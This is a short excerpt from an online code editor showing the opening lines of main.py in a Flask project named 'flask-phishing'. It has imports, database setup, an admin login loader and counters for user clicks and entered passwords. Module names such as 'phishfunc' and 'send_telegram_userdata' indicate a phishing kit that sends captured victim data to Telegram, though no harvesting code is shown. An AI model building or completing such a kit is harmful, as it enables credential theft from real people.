 /home/tewale9829/flask-phishing/main.py (unsaved changes) Keyboard shortcuts: Normal Share Save Save as... >>> Run
1 from flask import render_template,request,redirect,flash,url_for
2 from server.app import login_manager,logout_user,login_required,login_user
3 from server.app import app,db
4 from server.model import Data,Admin,Messengers
5 from server.sqlfunc import add_data,read_data,delete_data
6 from server.phishfunc import templates
7 from server.services.telegram import get_Telegram,update_tele,send_telegram_userdata
8 from server.services.userSetting import get_user,update_user_pass
9
10
11 with app.app_context():
12     db.create_all()
13
14
15
16 @login_manager.user_loader
17 def loader_user(username):
18     return Admin.query.get(username)
19
20
21 #SOME VARIABLES FOR DEVELOPEMENT
22 userClicks = 0
23 UserEnteredPassword = 0
24
25
26
27
28 #####################################################################################
29 #LOGIN AND CONTROL PANEL
30 @app.route("/login", methods=["GET", "POST"])
31 def login():
>>> Run this file $ Bash console here